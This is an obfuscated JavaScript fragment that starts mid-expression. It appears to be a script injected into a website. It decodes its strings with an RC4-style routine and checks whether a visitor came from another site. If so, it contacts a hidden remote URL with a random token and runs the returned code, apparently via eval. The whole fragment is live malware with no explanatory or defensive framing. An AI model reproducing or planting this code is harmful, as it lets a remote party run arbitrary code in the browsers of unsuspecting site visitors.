Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};